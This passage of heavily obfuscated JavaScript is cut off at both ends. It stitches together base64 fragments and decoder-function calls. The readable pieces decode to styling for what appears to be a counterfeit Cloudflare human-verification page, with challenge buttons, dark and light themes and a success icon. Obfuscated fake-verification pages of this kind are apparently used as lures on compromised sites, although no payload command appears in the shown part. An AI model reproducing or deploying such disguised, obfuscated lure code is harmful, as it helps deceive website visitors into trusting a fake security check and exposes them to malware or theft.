0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50b